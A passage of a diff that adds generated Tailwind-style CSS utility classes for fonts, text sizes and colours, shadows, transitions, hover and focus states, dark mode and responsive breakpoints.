+  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
+    "Liberation Mono", "Courier New", monospace;
+}
+
+.font-sans {
+  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
+    "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif,
+    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
+}
+
+.font-serif {
+  font-family: ui-serif, Georgia, Cambria, "Times New Roman", Times, serif;
+}
+
+.text-2xl {
+  font-size: 1.5rem;
+  line-height: 2rem;
+}
+
+.text-3xl {
+  font-size: 1.875rem;
+  line-height: 2.25rem;
+}
+
+.text-\[10px\] {
+  font-size: 10px;
+}
+
+.text-\[11px\] {
+  font-size: 11px;
+}
+
+.text-\[12px\] {
+  font-size: 12px;
+}
+
+.text-\[16px\] {
+  font-size: 16px;
+}
+
+.text-base {
+  font-size: 1rem;
+  line-height: 1.5rem;
+}
+
+.text-lg {
+  font-size: 1.125rem;
+  line-height: 1.75rem;
+}
+
+.text-sm {
+  font-size: 0.875rem;
+  line-height: 1.25rem;
+}
+
+.text-xl {
+  font-size: 1.25rem;
+  line-height: 1.75rem;
+}
+
+.text-xs {
+  font-size: 0.75rem;
+  line-height: 1rem;
+}
+
+.text-4xl {
+  font-size: 2.25rem;
+  line-height: 2.5rem;
+}
+
+.text-5xl {
+  font-size: 3rem;
+  line-height: 1;
+}
+
+.font-bold {
+  font-weight: 700;
+}
+
+.font-extrabold {
+  font-weight: 800;
+}
+
+.font-extralight {
+  font-weight: 200;
+}
+
+.font-light {
+  font-weight: 300;
+}
+
+.font-medium {
+  font-weight: 500;
+}
+
+.font-normal {
+  font-weight: 400;
+}
+
+.font-semibold {
+  font-weight: 600;
+}
+
+.font-thin {
+  font-weight: 100;
+}
+
+.leading-relaxed {
+  line-height: 1.625;
+}
+
+.text-\[\#3578e5\] {
+  --tw-text-opacity: 1;
+  color: rgb(53 120 229 / var(--tw-text-opacity));
+}
+
+.text-\[\#4b4f56\] {
+  --tw-text-opacity: 1;
+  color: rgb(75 79 86 / var(--tw-text-opacity));
+}
+
+.text-\[\#90949c\] {
+  --tw-text-opacity: 1;
+  color: rgb(144 148 156 / var(--tw-text-opacity));
+}
+
+.text-gray-200 {
+  --tw-text-opacity: 1;
+  color: rgb(229 231 235 / var(--tw-text-opacity));
+}
+
+.text-gray-300 {
+  --tw-text-opacity: 1;
+  color: rgb(209 213 219 / var(--tw-text-opacity));
+}
+
+.text-gray-400 {
+  --tw-text-opacity: 1;
+  color: rgb(156 163 175 / var(--tw-text-opacity));
+}
+
+.text-gray-500 {
+  --tw-text-opacity: 1;
+  color: rgb(107 114 128 / var(--tw-text-opacity));
+}
+
+.text-gray-700 {
+  --tw-text-opacity: 1;
+  color: rgb(55 65 81 / var(--tw-text-opacity));
+}
+
+.text-gray-800 {
+  --tw-text-opacity: 1;
+  color: rgb(31 41 55 / var(--tw-text-opacity));
+}
+
+.text-gray-900 {
+  --tw-text-opacity: 1;
+  color: rgb(17 24 39 / var(--tw-text-opacity));
+}
+
+.text-slate-400 {
+  --tw-text-opacity: 1;
+  color: rgb(148 163 184 / var(--tw-text-opacity));
+}
+
+.text-transparent {
+  color: transparent;
+}
+
+.text-white {
+  --tw-text-opacity: 1;
+  color: rgb(255 255 255 / var(--tw-text-opacity));
+}
+
+.underline {
+  text-decoration-line: underline;
+}
+
+.shadow {
+  --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
+  --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color),
+    0 1px 2px -1px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-2xl {
+  --tw-shadow: 0 25px 50px -12px rgb(0 0 0 / 0.25);
+  --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-lg {
+  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1),
+    0 4px 6px -4px rgb(0 0 0 / 0.1);
+  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color),
+    0 4px 6px -4px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-sm {
+  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
+  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-xl {
+  --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / 0.1),
+    0 8px 10px -6px rgb(0 0 0 / 0.1);
+  --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color),
+    0 8px 10px -6px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-inherit {
+  --tw-shadow-color: inherit;
+  --tw-shadow: var(--tw-shadow-colored);
+}
+
+.shadow-transparent {
+  --tw-shadow-color: transparent;
+  --tw-shadow: var(--tw-shadow-colored);
+}
+
+.outline {
+  outline-style: solid;
+}
+
+.ring {
+  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0
+    var(--tw-ring-offset-width) var(--tw-ring-offset-color);
+  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0
+    calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);
+  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow),
+    var(--tw-shadow, 0 0 #0000);
+}
+
+.ring-slate-600 {
+  --tw-ring-opacity: 1;
+  --tw-ring-color: rgb(71 85 105 / var(--tw-ring-opacity));
+}
+
+.filter {
+  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast)
+    var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate)
+    var(--tw-sepia) var(--tw-drop-shadow);
+}
+
+.transition {
+  transition-property: color, background-color, border-color,
+    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
+    -webkit-backdrop-filter;
+  transition-property: color, background-color, border-color,
+    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
+    backdrop-filter;
+  transition-property: color, background-color, border-color,
+    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
+    backdrop-filter, -webkit-backdrop-filter;
+  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
+  transition-duration: 150ms;
+}
+
+.hover\:bg-blue-400:hover {
+  --tw-bg-opacity: 1;
+  background-color: rgb(96 165 250 / var(--tw-bg-opacity));
+}
+
+.hover\:bg-blue-500:hover {
+  --tw-bg-opacity: 1;
+  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
+}
+
+.hover\:underline:hover {
+  text-decoration-line: underline;
+}
+
+.focus\:border-blue-500:focus {
+  --tw-border-opacity: 1;
+  border-color: rgb(59 130 246 / var(--tw-border-opacity));
+}
+
+.focus\:ring-blue-500:focus {
+  --tw-ring-opacity: 1;
+  --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
+}
+
+@media (prefers-color-scheme: dark) {
+  .dark\:border-gray-600 {
+    --tw-border-opacity: 1;
+    border-color: rgb(75 85 99 / var(--tw-border-opacity));
+  }
+
+  .dark\:bg-gray-700 {
+    --tw-bg-opacity: 1;
+    background-color: rgb(55 65 81 / var(--tw-bg-opacity));
+  }
+
+  .dark\:text-gray-400 {
+    --tw-text-opacity: 1;
+    color: rgb(156 163 175 / var(--tw-text-opacity));
+  }
+
+  .dark\:text-white {
+    --tw-text-opacity: 1;
+    color: rgb(255 255 255 / var(--tw-text-opacity));
+  }
+
+  .dark\:placeholder-gray-400::-moz-placeholder {
+    --tw-placeholder-opacity: 1;
+    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
+  }
+
+  .dark\:placeholder-gray-400::placeholder {
+    --tw-placeholder-opacity: 1;
+    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
+  }
+
+  .dark\:focus\:border-blue-500:focus {
+    --tw-border-opacity: 1;
+    border-color: rgb(59 130 246 / var(--tw-border-opacity));
+  }
+
+  .dark\:focus\:ring-blue-500:focus {
+    --tw-ring-opacity: 1;
+    --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
+  }
+}
+
+@media (min-width: 640px) {
+  .sm\:block {
+    display: block;
+  }
+}
+@media (min-width: 768px) {
+  .md\:block {
+    display: block;
+  }
+}
+
+@media (min-width: 1024px) {
+  .lg\:block {
+    display: block;
+  }
+}
